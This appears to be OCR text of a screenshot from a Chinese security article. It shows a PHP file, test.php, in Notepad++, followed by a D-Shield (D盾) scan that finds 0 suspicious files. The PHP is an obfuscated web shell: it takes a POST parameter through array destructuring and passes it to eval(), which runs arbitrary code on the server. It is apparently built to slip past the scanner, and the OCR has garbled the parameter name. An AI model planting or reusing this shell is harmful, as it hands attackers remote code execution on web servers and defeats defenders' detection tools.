 D:\phpstudy\WWW\debug\shell\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php test.php test.php
1 <?php
2 function a(){
3 $a=[
4 "shell"=>'a',
5 "c"=>$_POST[''h3art3ars],
6 ];
7 ["shell"=>$c,"c"=>$b]=$a;
8 return $b;
9 }
10 eval(a());
11 ?>
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
信安之路